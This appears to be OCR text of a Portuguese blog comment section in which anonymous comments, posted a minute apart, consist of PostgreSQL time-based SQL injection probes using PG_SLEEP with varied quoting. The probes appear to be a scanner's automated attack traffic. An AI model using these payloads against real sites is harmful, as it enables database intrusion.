
-5 OR 228=(SELECT 228 FROM
PG_SLEEP(15))–
Anônimo
disse:
05/06/2026 às 13:11
-5) OR 26=(SELECT 26 FROM
PG_SLEEP(15))–
Anônimo
disse:
05/06/2026 às 13:12
-1)) OR 225=(SELECT 225 FROM
PG_SLEEP(15))–
Anônimo
disse:
05/06/2026 às 13:13
1OpDzeIh’ OR 755=(SELECT 755 FROM
PG_SLEEP(15))–